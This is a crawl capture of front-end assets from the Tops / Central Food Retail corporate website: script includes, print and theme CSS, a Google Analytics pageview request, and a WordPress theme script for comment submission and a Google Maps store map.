<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/custom.js?ver=6.3' id='custom-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.matchHeight-min.js?ver=6.3' id='matchHeight-js'></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769481938 -->

--- FILE ---
content_type: text/css
request_url: https://corporate.tops.co.th/wp-content/themes/tops/css/print.css?ver=6.3
body_size: 267
content:
@media only print{header, footer,
.title_outer,
.portfolio_print,
header.page_header{display:none !important;}
.container_inner{max-width:80%;}
div[class*='columns'] > div[class^='column']{float:none;width:100%;}
html,
body,
.wrapper,
.wrapper-inner .container,
.container-inner{padding-top:0 !important;margin-top:0 !important;top:0 !important;}
}

--- FILE ---
content_type: text/css
request_url: https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3
body_size: 25846
content:
:focus{outline:none !important;}
p{margin-bottom:30px;}
.cf:before,
.cf:after{content:"";display:table;}
.cf:after{clear:both;}
.default_template_holder h1,
.wpb_text_column h1{margin-bottom:40px !important;}
.default_template_holder h2,
.default_template_holder h3,
.default_template_holder h4,
.default_template_holder h5,
.default_template_holder h6,
.wpb_text_column h2,
.wpb_text_column h3,
.wpb_text_column h4,
.wpb_text_column h5,
.wpb_text_column h6{margin:0;padding-top:0;padding-bottom:20px;}
.default_template_holder h2,
.wpb_text_column h2{padding-bottom:30px;}
.default_template_holder ul,
.default_template_holder ol,
.wpb_text_column ul,
.wpb_text_column ol{margin-left:60px;margin-bottom:30px;list-style-position:outside;}
.widget ul,
.widget ol{margin-left:0;}
.default_template_holder a
.wpb_text_column p a{text-decoration:underline;}
.qbutton,
.qbutton.medium,
#submit_comment,
.load_more a,
.blog_load_more_button a,
.post-password-form input[type='submit'],
input.wpcf7-form-control.wpcf7-submit,
input.wpcf7-form-control.wpcf7-submit:not([disabled]),
.woocommerce table.cart td.actions input[type="submit"],
.woocommerce input#place_order,
.woocommerce-page input[type="submit"],
.woocommerce .button{color:#323232 !important;font-family:'Montserrat', sans-serif !important;font-weight:300 !important;-webkit-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);height:30px;line-height:30px;cursor:pointer;}
#wpjb_submit{cursor:pointer;font-size:14px;font-weight:300 !important;-webkit-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);background-color:#e6e6e6;border-radius:18px;-moz-border-radius:18px;-webkit-border-radius:18px;text-transform:uppercase;border-width:0px;}
#wpjb_submit:hover{color:#ffffff;background:#d42230;}
.qbutton:hover{color:#ffffff !important;}
#respond textarea,
#respond input[type='text'],
#respond input[type='email'],
.contact_form input[type='text'],
.contact_form textarea,
.comment_holder #respond textarea,
.comment_holder #respond input[type='text'],
.comment_holder #respond input[type='email'],
input.wpcf7-form-control.wpcf7-text,
input.wpcf7-form-control.wpcf7-number,
input.wpcf7-form-control.wpcf7-date,
textarea.wpcf7-form-control.wpcf7-textarea,
select.wpcf7-form-control.wpcf7-select,
input.wpcf7-form-control.wpcf7-quiz,
.post-password-form input[type='password']{border:1px solid #d3d3d3;color:#545454;}
.vc_responsive .wpb_row.vc_5_cols .vc_col-sm-3{float:left;width:18.8%;padding:0;margin-right:1.2%;min-height:0;}
.header_bottom{padding-right:5px;}
nav.main_menu > ul{padding-top:25px;}
nav.main_menu > ul > li{border-right:1px solid #c5c5c5;}
nav.main_menu > ul > li > a{line-height:0px !important;padding-top:16px;padding-bottom:16px;}
.header_inner_right{padding-left:15px;}
.header_inner_right a{font-size:13px;font-weight:400;text-transform:uppercase;color:#df3128;text-decoration:none;}
.header_inner_right .header_bottom_right_widget_holder{background-image:url(images/icon_shoponline.png);background-repeat:no-repeat;background-position:left center;padding-left:60px;}
.header_top .header-widget .menu li a{text-decoration:none;border-right:1px solid #bdbfbe;padding:0 8px !important;margin:0;line-height:12px;}
.header_top .header-widget .menu li:last-child a{border:none;}
header.sticky nav.main_menu > ul{padding-top:5px !important;}
header.sticky nav.main_menu > ul > li > a{padding-top:16px;padding-bottom:16px;}
header.sticky .header_bottom{box-shadow:0 1px 5px rgba(0,0,0,0.5);-webkit-box-shadow:0 1px 5px rgba(,0,0,0.5);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.5);}
.header_top #lang_sel_list{padding:0;margin:0;background:none;border:none;margin-left:8px;}
.header_top #lang_sel_list ul li a,
.header_top #lang_sel_list ul li a:visited{padding:0;}
.header_top #lang_sel img.iclflag,
.header_top #lang_sel_click img.iclflag,
.header_top #lang_sel_list img.iclflag{margin-right:2px;}
.header_top .customer-service{margin-right:10px;}
#rev_slider_1_1_wrapper{margin-bottom:4px !important;}
.tp-caption{white-space:normal !important;}
.tp-caption.normal-text{text-align:center;font-family:'Montserrat', sans-serif !important;font-weight:400 !important;font-size:20px !important;line-height:25px !important;letter-spacing:0px !important;}
.home-row1{max-height:1000px;overflow:hidden;padding-bottom:0 !important;;margin-bottom:0 !important;}
.home-row2 .col-1 .vc_column-inner{padding-right:3px !important;}
.home-row2 .col-2 .vc_column-inner{padding-left:3px !important;}
.home-row2 .wpb_text_column{position:relative;}
.home-row2 .wpb_text_column .info{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;width:100%;bottom:7px;background-color:rgba(0,0,0,0.7);padding:15px 20px;}
.home-row2 .wpb_text_column .info p{color:#ffffff;padding:0;margin:0;}
.home-row2 h5{color:#ffffff;text-transform:uppercase;padding:0;margin-bottom:10px;}
.home-row2 h6{color:#ffffff;padding:0;margin:0 0 20px;}
.home-row2 h6 a{color:#ffffff;}
.home-row3 .col-1 .vc_column-inner{padding-right:3px !important;}
.home-row3 .col-2 .vc_column-inner{padding-left:3px !important;}
.home-row3 .wpb_text_column{background:#950912;padding:20px 35px;}
.home-row3 h3{padding:0;margin:0 0 10px;text-transform:uppercase;}
.home-row3,
.home-row3 h3,
.home-row3 p{color:#ffffff;}
.home-row3 .col-image{float:left;width:40%;}
.home-row3 .col-info{float:right;width:60%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:8% 0 0 15px;}
.home-row3 .col-info .info{height:200px;}
.home-careers{padding:40px 30px 0;}
.home-careers .vc_column-inner{margin-bottom:30px;}
.home-careers .cols .wpb_text_column{background-repeat:no-repeat;background-size:cover;background-position:center top;position:relative;}
.home-careers h2,
.home-careers h3,
.home-careers h5,
.home-careers p{color:#ffffff;}
.home-careers h2,
.home-careers h3,
.home-careers h5{text-transform:uppercase;}
.home-careers .wpb_text_column .info{width:100%;position:absolute;bottom:0;background-color:rgba(0,0,0,0.7);padding:15px 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.home-careers .wpb_text_column .info h5{padding:0;margin:0 0 5px;}
.home-careers .wpb_text_column .info p{padding:0;margin:0;}
.home-careers .wpb_text_column .info span{color:#f94546;}
.home-careers .wpb_text_column .info .col-text{float:left;width:75%;}
.home-careers .wpb_text_column .info .col-btn{float:right;width:20%;text-align:right;padding-top:6px;}
.home-row4{padding:50px 15px 0;}
.home-row4 h2{padding-top:0;margin-top:0;text-transform:uppercase;}
.home-exbrands{padding:0 0 20px;}
.home-exbrands h3{font-size:18px;padding:0;margin:0 0 12px;}
.home-exbrands .info{padding:25px 30px;background:#f2f2f2;}
.home-exbrands ul{list-style:none;padding:0;margin:0;}
#exclusivebrands-slider li{min-height:470px !important;}
.home-exbrands .lSSlideOuter{padding-left:10%;padding-right:10%;}
.home-exbrands .lSAction > a{z-index:99999;width:38px;height:62px;margin-top:-31px;background-repeat:no-repeat;background-position:center top;}
.home-exbrands .lSAction > .lSPrev{left:5%;background-image:url(images/icon_prev.png);}
.home-exbrands .lSAction > .lSNext{right:5%;background-image:url(images/icon_next.png);}
.home-exbrands .eqh{margin-bottom:15px;}
table.ingredient td{text-align:left !important;}
.home-row6 .vc_column-inner{padding-left:0;padding-right:0;}
.brochure-date{color:#333333;font-size:24px;font-weight:400;text-transform:uppercase;}
.breadcrumbs,
.breadcrumbs a{text-transform:uppercase;color:#000000;font-weight:400;}
.pagination{margin-top:50px;}
.pagination ul li span,
.pagination ul li a{width:28px;height:28px;line-height:28px;color:#333333;font-size:14px;-o-border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;-ms-border-radius:16px;border-radius:16px;border:2px solid #e5e5e5;font-weight:400;}
.pagination ul li span,
.pagination ul li a:hover{color:#ffffff;background-color:#333333;border-color:#333333;}
footer{padding-top:80px;}
.home footer{padding-top:0;}
footer a{text-decoration:none;}
footer a:hover{text-decoration:none;}
.food-retail{padding-top:50px;padding-bottom:50px;}
.food-retail .full_section_inner{padding-left:20px;padding-right:20px;}
.food-retail,
.food-retail p{color:#8e8e8e;text-transform:uppercase;font-size:16px;font-weight:400;}
.food-retail h3,
.food-retail h3 a{font-size:15px;text-transform:uppercase;color:#ffffff;padding:0;margin:0 0 12px;}
.food-retail h3 a{margin:0;}
.food-retail h3 a:hover{text-decoration:underline;}
.food-retail .col-join{margin-bottom:40px;padding-right:50px;position:relative;}
.food-retail .col-join p{margin-bottom:10px !important;}
.food-retail .col-join input[type=email]{font-weight:300;font-family:'Montserrat', sans-serif;width:100%;background:#363636;border:none;padding:8px 70px 8px 10px;color:#939393;font-size:14px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.food-retail .col-join input[type=submit]{position:absolute;font-family:'Montserrat', sans-serif;cursor:pointer;background:none;border:none;text-transform:uppercase;color:#939393;top:8px;right:10px;}
.food-retail .col-links{padding-left:100px;padding-right:100px;margin-bottom:40px;}
.food-retail .col-links ul{margin:0;padding:0;}
.food-retail .col-links li{line-height:18px;margin-bottom:10px;}
.food-retail .col-business{padding-left:50px;}
.footer-bottom{padding-top:30px;padding-bottom:30px;}
.on-600{display:none !important;}
.products-row{margin-bottom:15px;}
.products-row .col-1{float:left;width:46%;}
.products-row .col-2{float:right;width:46%;}
.products-row .col-image{float:left;width:25%;margin-bottom:15px;}
.products-row .col-info{float:right;width:70%;margin-bottom:15px;}
.products-row .vc_column-inner{margin-bottom:40px;}
.products-row .vc_inner .vc_column-inner{margin-bottom:0;}
.own-brands-row .vc_column-inner{margin-bottom:50px;}
.own-brands-row .wpb_text_column{padding-left:10%;padding-right:10%;}
.logos{padding-left:20%;padding-right:20%;}
.hide{display:none !important;}
ul.img-lists{list-style:none;padding:0;margin:0;}
ul.img-lists li{display:inline-block;padding:0;margin:0 25px 20px 0;}
.content .container .container_inner.page_container_inner,
.default_template_holder{-webkit-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;padding:30px 30px 0 !important;margin-top:-80px;position:relative;z-index:999;background:#ffffff;}
.title.title_size_large h1{text-transform:uppercase;}
.title h1{margin-top:-65px;}
.row-1-col .vc_column-inner,
.row-2-cols .vc_column-inner{margin-bottom:30px;}
.row-2-cols .vc_column_container:first-child{padding-right:50px;}
.row-2-cols .vc_inner .vc_column_container:first-child{padding-right:0;}
.row-1-col h2,
.row-2-cols h2{padding-bottom:50px;}
.row-1-col h2.not-first,
.row-2-cols h2.not-first{padding-bottom:20px;}
.widget h5{text-transform:uppercase;font-size:18px;}
.widget.widget_nav_menu ul li{padding:0 0 10px;margin:0 0 10px;border-bottom:1px solid #cbcbcb;}
.widget.widget_nav_menu ul li:last-child{border:none;}
.widget.widget_nav_menu ul li a{text-decoration:none;text-transform:uppercase;font-size:14px;color:#666666 !important;padding:0;margin:0;}
.widget.widget_nav_menu li.current-menu-item ul li a{color:#666666 !important;}
.widget.widget_nav_menu ul li ul{padding-top:10px;padding-bottom:0;margin-bottom:0;}
.row-lists h4,
.row-lists h4 a{text-transform:uppercase;font-size:16px;margin:0 0 10px;padding:0;color:#000000;font-weight:600;text-decoration:none;}
.row-lists p{color:#666666;font-size:13px;line-height:17px;}
.row-lists .continue{text-transform:uppercase;font-size:14px;color:#666666;font-weight:500;text-decoration:none;}
.meta-categories a{text-transform:uppercase;font-size:15px;color:#666666;font-weight:500;text-decoration:none;}
.row-lists h4{font-size:15px;}
.row-lists h4 a:hover,
.row-lists .continue:hover,
.meta-categories a:hover{color:#d61e2a;}
.widget.widget_nav_menu ul li.current-menu-item a{color:#d61e2a !important;}
.row-2-cols article{border-bottom:1px solid #cbcbcb;margin-bottom:30px;}
.single .row-2-cols article,
.row-2-cols article:last-child{border:none;margin-bottom:0;}
.single article h1{padding:0 0 11px;margin:0;font-size:28px;letter-spacing:-1px;}
.widget #searchform{background-color:#f6f6f6;}
.widget.widget_search form input[type="text"]{color:#999999;font-size:13px;}
.widget #searchform::-webkit-input-placeholder{font-style:italic;}
.widget #searchform::-moz-placeholder{font-style:italic;}
.widget #searchform:-ms-input-placeholder{font-style:italic;}
.row-store{position:relative;border-bottom:1px solid #cbcbcb;padding-bottom:0px;margin-bottom:30px;}
.row-store:last-child{border:none;}
.row-store .store{padding-right:100px;}
.row-store .icon-map{position:absolute;top:0;right:0;}
.mashsb-container{margin-top:50px;}
footer .mashsb-container{display:none !important;}
article.magazine{float:left;width:25%;padding:0 8px;margin-bottom:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;}
article.magazine a{text-decoration:none;}
.row-2-cols article.magazine{border:none;}
.category-activity-events article{border-bottom:1px solid #cbcbcb;margin-bottom:30px;}
iframe.flowpaper-class{height:800px !important;}
.sep{background:#cbcbcb;height:1px;margin:35px 0;}
.the-1-card{position:relative;padding-top:30px;}
.the-1-card .info{position:absolute;left:30%;top:0;}
nav.mobile_menu ul li a,
nav.mobile_menu ul li h3{font-weight:600;text-transform:uppercase;text-decoration:none;}
nav.mobile_menu ul li{border-bottom:1px solid #d0d0d0;}
nav.mobile_menu ul li:last-child{border:none;}
.mobile_top_menu_button{display:none;}
nav.mobile_top_menu{display:none;width:100%;float:left;position:relative;top:0px;text-align:left;overflow:hidden;background-color:#000000;z-index:100;}
nav.mobile_top_menu ul{display:none;width:100%;position:relative;list-style:none;padding:0;margin:0;}
nav.mobile_top_menu > ul{margin-bottom:-1px !important;}
nav.mobile_top_menu ul li{margin:0px;padding:0px;position:relative;}
nav.mobile_top_menu ul li a{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;-webkit-tap-highlight-color:transparent;}
nav.mobile_top_menu ul li a{font-size:12px;font-weight:400;color:#888;padding:8px 15px;margin:0;display:block;position:relative;text-transform:uppercase;line-height:18px;letter-spacing:0;font-family:"Montserrat", sans-serif;}
nav.mobile_top_menu ul li a:hover,
nav.mobile_top_menu ul li.active > a{color:#ffffff;}
nav.mobile_top_menu ul li span.mobile_arrow{display:none;}
#nav-menu-item-2691,
#nav-menu-item-3677,
#nav-menu-item-2693,
#nav-menu-item-3678,
#nav-menu-item-2694,
#nav-menu-item-3679{display:none;}
nav.mobile_menu ul li.fb{border:none;display:inlne-block;float:left;margin-right:5px;}
nav.mobile_menu ul li.line{display:inline-block;float:left;}
nav.mobile_menu ul li.fb a{background-repeat:no-repeat;background-position:center center;width:32px;height:32px;text-indent:-99999px;background-image:url(images/icon_fb.jpg);}
nav.mobile_menu ul li.line a{background-repeat:no-repeat;background-position:center center;width:32px;height:32px;text-indent:-99999px;background-image:url(images/icon_line.jpg);}
.seed-social{margin-top:50px;}
footer .seed-social{display:none !important;}
.form-errors{margin-top:5px;}
.form-errors ul{list-style:none;padding:0;margin:0;}
.form-errors li{color:#ff0000;text-transform:none;}
.signup-msg p{text-transform:none !important;}
#newsletter-form{position:relative;}
.scroll-c{height:200px;overflow-y:scroll;}
.breadcrumbs{margin-bottom:35px;}
.breadcrumbs,
.breadcrumbs a{text-transform:none;font-weight:300;}
.breadcrumbs a:hover{text-decoration:underline;}
.related-posts{margin-left:-5px;margin-right:-5px;}
.related-posts ul{list-style:none;padding:0;margin:0;}
.related-posts li{float:left;width:25%;padding-left:5px;padding-right:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;}
.related-posts li a:hover h3{text-decoration:underline;}
.related-posts li h3{font-size:16px;line-height:22px;}
.footer_top p,
.footer_top a{font-size:14px !important;}
nav.main_menu > ul > li > a{font-size:12px;}
.row-award{margin-bottom:30px !important;}
.row-award .vc_column-inner{margin-bottom:10px !important;}
.wpjb-page-single .wpjb-job-content h3 a:hover{color:#d42230;}
html[lang*='th'] p{font-size:16px;line-height:26px;font-weight:400;}
html[lang*='th'] #exclusivebrands-slider li{min-height:510px !important;}
html[lang*='th'] .home-exbrands h3{font-size:17px;}
html[lang*='th'] .footer_top h3,
html[lang*='th'] .footer_top p,
html[lang*='th'] .footer_top a{font-size:16px !important;}
html[lang*='th'] nav.main_menu > ul > li > a,
html[lang*='th'] .title h1,
html[lang*='th'] .title .h1{font-family:'Kanit', sans-serif !important;font-weight:300 !important;}
html[lang*='th'] nav.main_menu > ul > li > a{font-size:15px;}
@media only screen and (max-width:1500px){.food-retail .col-links{padding-left:30px;padding-right:30px;}
}
@media only screen and (max-width:1400px){nav.main_menu > ul > li > a{padding-left:7px;padding-right:7px;}
}
@media only screen and (max-width:1350px){.header_inner_right a{font-size:11px;}
nav.main_menu > ul > li > a{font-size:11px;}
nav.main_menu > ul > li > a{padding-left:5px;padding-right:5px;}
}
@media only screen and (max-width:1300px){html[lang*='th'] nav.main_menu > ul > li > a{font-size:14px;}
}
@media only screen and (max-width:1260px){.header_inner_right .header_bottom_right_widget_holder{padding-left:0;}
.header_inner_right .header_bottom_right_widget_holder .textwidget{width:50px;height:47px;position:relative;}
.header_inner_right .header_bottom_right_widget_holder a{position:absolute;width:50px;height:47px;top:0;text-indent:-99999px;}
}
@media only screen and (max-width:1250px){html[lang*='th'] nav.main_menu > ul > li > a{font-size:13px;}
}
@media only screen and (max-width:1200px){.food-retail .qode_icon_shortcode{margin-right:30px !important;}
.home-row3 .col-info .info{height:160px;}
}
@media only screen and (max-width:1150px){.logo_wrapper{margin-left:-35px;}
nav.main_menu > ul > li > a{padding-left:4px;padding-right:4px;}
}
@media only screen and (max-width:1100px){nav.main_menu > ul > li > a{font-size:10px;}
html[lang*='th'] nav.main_menu > ul > li > a{font-size:12px;}
.food-retail .col-links{padding-left:15px;padding-right:15px;}
.food-retail .qode_icon_shortcode{margin-right:20px !important;}
.home-row3 .col-info .info{height:150px;}
}
@media only screen and (max-width:1050px){nav.main_menu > ul > li > a{padding-left:2px;padding-right:2px;}
}
@media only screen and (max-width:1024px){.content .container .container_inner.page_container_inner,
.default_template_holder{margin-top:0;position:initial;z-index:initial;padding:30px 0 0 !important;}
.title h1{margin-top:0;}
html[lang*='th'] .home-row4 .qbutton{padding-left:15px;padding-right:15px;}
}
@media only screen and (max-width:1000px){.header_inner_right{display:inline;}
.logo_wrapper{margin-left:0;}
.container.archive{padding-top:40px;margin-bottom:50px;}
ul.img-lists li{margin-right:15px;}
.header-left-widget{display:none;}
.header_top{padding:0;}
.header_top .left .inner{width:100%;padding:0;}
.mobile_top_menu_button{display:block;cursor:pointer;float:left;width:100%;background:#040509;text-align:center;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#7b7d72;font-family:"Montserrat", sans-serif;}
nav.mobile_top_menu{display:block;}
.home-row3 .col-info{padding-top:8px;}
.home-row3 .col-info .info{height:120px;}
}
@media only screen and (max-width:980px){.tp-caption{min-width:640px !important;max-width:640px !important;}
.tp-caption.normal-text{font-size:18px !important;line-height:22px !important;}
.container_inner{width:calc(100% - 30px) !important;}
}
@media only screen and (max-width:768px){.tp-caption{min-width:575px !important;max-width:575px !important;}
.food-retail .col-join{padding-right:0;}
.food-retail .col-business{padding-left:0;}
.food-retail .col-links{padding-left:0;padding-right:0;}
.header_bottom_right_widget_holder{display:table-cell !important;}
.home-row2 h6{margin:0;}
.home-row2 .info .qbutton{display:none;}
.home-row3 .wpb_text_column{padding-left:15px;padding-right:15px;}
.food-retail .qode_icon_shortcode{margin-right:30px !important;}
.row-2-cols .vc_column_container:first-child{padding-right:0;}
header .q_logo img.mobile{margin-left:-30px;}
article.magazine{width:50%;}
.home-row3 .col-info{padding-top:10px;}
.home-row3 .col-info .info{height:130px;}
.home-row2 .wpb_text_column .info{position:initial;display:block;background:#000000;margin-top:-7px;margin-bottom:4px;}
.home-careers .wpb_text_column .info{width:100%;position:initial;margin-top:-8px;padding:0 15px 15px;display:block;background:#000000;}
.logos .vc_column-inner{margin-bottom:30px;}
}
@media only screen and (max-width:767px){.food-retail{padding-left:15px;padding-right:15px;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:24px;}
.home-row2 .info .qbutton{display:initial;}
.home-row2 .col-1 .vc_column-inner,
.home-row3 .col-1 .vc_column-inner{padding-right:15px !important;}
.home-row2 .col-2 .vc_column-inner,
.home-row3 .col-2 .vc_column-inner{padding-left:15px !important;}
.home-row2 h6{margin-bottom:10px;}
.home-row2 .wpb_text_column .info{position:absolute;margin:0;bottom:4px;background-color:rgba(0,0,0,0.7);}
.home-row3 .col-info{padding-top:10%;}
.home-row3 .col-info .info{height:180px;}
.home-careers .wpb_text_column .info{position:absolute;bottom:0;background-color:rgba(0,0,0,0.7);padding:15px 30px;margin-top:0;}
}
@media only screen and (max-width:600px){.off-600{display:none !important;}
.on-600{display:block !important;}
.tp-caption{min-width:420px !important;max-width:420px !important;}
.tp-caption.normal-text{font-size:16px !important;line-height:21px !important;}
.home-row2{margin-top:0;}
.products-row .col-1,
.products-row .col-2{float:none;width:100%;}
.home-exbrands .lSAction > .lSPrev{left:10px;}
.home-exbrands .lSAction > .lSNext{right:10px;}
.home-row3 .col-info{padding-top:5%;}
#exclusivebrands-slider li,
html[lang*='th'] #exclusivebrands-slider li{min-height:0 !important;}
.tp-bullet{width:14px !important;height:14px !important;}
.food-retail .full_section_inner{padding-left:0;padding-right:0;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:20px;}
.related-posts li h3{font-size:14px;line-height:20px;}
.related-posts li{width:50%;}
html[lang*='th'] p{font-size:14px;line-height:24px;font-weight:400;}
}
@media only screen and (max-width:480px){header .q_logo img.mobile{margin-left:auto;}
.tp-caption.normal-text{min-width:300px !important;max-width:300px !important;font-size:15px !important;line-height:19px !important;}
.footer_top .qbutton{margin-bottom:8px;}
.footer-bottom{padding-left:15px;padding-right:15px;}
.header_top .right{text-align:center;}
.header_top .left .inner ul > li{line-height:20px;}
.header_top .right .inner{margin-left:0;width:95%;}
.header_top .customer-service,
.header_top .office-hours{display:block;text-align:left;margin-right:0px;line-height:12px !important;height:16px;}
.widget_icl_lang_sel_widget{position:absolute;top:33px;right:5px;}
.home-exbrands .lSAction > a{width:20px;height:32px;margin-top:-16px;}
.home-exbrands .lSAction > .lSPrev{left:10px;background-image:url(images/icon_prev_m.png);}
.home-exbrands .lSAction > .lSNext{right:10px;background-image:url(images/icon_next_m.png);}
.tp-bullet{margin-top:10px;width:12px !important;height:12px !important;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:18px;}
select{font-size:14px;}
.home-careers .wpb_text_column .info{width:100%;position:initial;margin-top:-8px;padding:0 15px 15px;display:block;background:#000000;}
.home-row2 .wpb_text_column .info{position:initial;display:block;background:#000000;margin-top:-7px;margin-bottom:4px;}
.home-row3 .col-info .info{height:130px;}
html[lang*='th'] .header_top .header-widget,
html[lang*='th'] .header_top .header-widget p,
html[lang*='th'] .header_top .header-widget span:not(.qode_icon_font_elegant){font-size:12px;}
}
@media only screen and (max-width:375px){.header_bottom{position:relative !important;}
.header_inner_right{position:absolute !important;right:-10px !important;}
.food-retail .qode_icon_shortcode{margin-right:40px !important;}
article.magazine{width:100%;float:none;}
.home-row3 .col-info .info{height:105px;}
.footer_top p,
.footer_top a{font-size:13px !important;}
html[lang*='th'] .footer_top h3,
html[lang*='th'] .footer_top p,
html[lang*='th'] .footer_top a{font-size:14px !important;}
}
@media only screen and (max-width:320px){.header_top .q_social_icon_holder .simple_social:not(.qode_icon_font_elegant),
.header_top .header-widget,
.header_top .header-widget.widget_nav_menu ul.menu>li>a,
.header_top .header-widget p,
.header_top .header-widget a,
.header_top .header-widget span:not(.qode_icon_font_elegant){font-size:10px;}
.tp-caption.normal-text{min-width:265px !important;max-width:265px !important;}
.food-retail .qode_icon_shortcode{margin-right:25px !important;}
.tp-bullet{width:10px !important;height:10px !important;}
.home-row3 .col-info{padding-top:8px;}
.home-row3 .col-info .info{height:105px;}
}
.title{z-index:100;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=835634454&t=pageview&_s=1&dl=https%3A%2F%2Fcorporate.tops.co.th%2Four-exclusive%2Fwaitrose%2Fessential-waitrose%2Finstant-coffee%2F&ul=en-us%40posix&dt=Central%20Food%20Retail%20Company%20LTD%20%7C%20Instant%20Coffee&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=1925325117&gjid=2076079551&cid=769888149.1769516025&tid=UA-104800123-6&_gid=391108843.1769516025&_r=1&_slc=1&gtm=45He61n1n815BCJ449v79204883za200zd79204883&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938465~115938469~116185181~116185182~116682875~117041588&z=1766277130
body_size: -836
content:
2,cG-512DBTEL9V

--- FILE ---
content_type: application/javascript
request_url: https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/default_dynamic.js
body_size: 3823
content:

function ajaxSubmitCommentForm(){
	"use strict";

	var options = { 
		success: function(){
			$j("#commentform textarea").val("");
			$j("#commentform .success p").text("Comment has been sent!");
		}
	}; 
	
	$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options); 
		return false; 
	}); 
}
var header_height = 100;
var min_header_height_scroll = 57;
var min_header_height_fixed_hidden = 50;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var content_line_height = 60;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var paspartu_width_init = 0.02;
var add_for_admin_bar = 0;

var logo_height = 130; // proya logo height
var logo_width = 280; // proya logo width
	logo_height = 53;
	logo_width = 136;
	
			header_top_height = 33;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#1abc9c";
	piechartcolor = "#ff3d1c";

var geocoder;
var map;

function initialize() {
	"use strict";
  // Create an array of styles.
  var mapStyles = [
    {
      stylers: [
				{hue: "#324156" },
				{saturation: "-60"},
				{lightness: "-20"},
				{gamma: 1.51}
			]
    }
  ];
  var qodeMapType = new google.maps.StyledMapType(mapStyles,
    {name: "Qode Map"});

	geocoder = new google.maps.Geocoder();
	var latlng = new google.maps.LatLng(-34.397, 150.644);
	var myOptions = {
		zoom: 12,
				scrollwheel: false,
				center: latlng,
		zoomControl: true,
		zoomControlOptions: {
			style: google.maps.ZoomControlStyle.SMALL,
			position: google.maps.ControlPosition.RIGHT_CENTER
		},
		scaleControl: false,
			scaleControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
		},
		streetViewControl: false,
			streetViewControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
		},
		panControl: false,
		panControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
		},
		mapTypeControl: false,
		mapTypeControlOptions: {
			mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'qode_style'],
			style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
			position: google.maps.ControlPosition.LEFT_CENTER
		},
				mapTypeId: 'qode_style'
			};
	map = new google.maps.Map(document.getElementById("map_canvas"), myOptions);
	  map.mapTypes.set('qode_style', qodeMapType);
	}

function codeAddress(data) {
	"use strict";
	
	if (data === '')
		return;

	var contentString = '<div id="content">'+
	'<div id="siteNotice">'+
	'</div>'+
	'<div id="bodyContent">'+
	'<p>'+data+'</p>'+
	'</div>'+
	'</div>';
	var infowindow = new google.maps.InfoWindow({
		content: contentString
	});
	geocoder.geocode( { 'address': data}, function(results, status) {
		if (status === google.maps.GeocoderStatus.OK) {
			map.setCenter(results[0].geometry.location);
			var marker = new google.maps.Marker({
				map: map, 
				position: results[0].geometry.location,
								icon:  'https://corporate.tops.co.th/wp-content/themes/tops/img/pin.png',
								title: data['store_title']
			});
			google.maps.event.addListener(marker, 'click', function() {
				infowindow.open(map,marker);
			});
			//infowindow.open(map,marker);
		}
	});
}

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	showContactMap();
});

function showContactMap() {
	"use strict";

	if($j("#map_canvas").length > 0){
		initialize();
		codeAddress("");
		codeAddress("");
		codeAddress("");
		codeAddress("");
		codeAddress("");
	}
}

var no_ajax_pages = [];
var qode_root = 'https://corporate.tops.co.th/';
var theme_root = 'https://corporate.tops.co.th/wp-content/themes/tops/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
	no_ajax_pages = no_ajax_obj.no_ajax_pages;
}
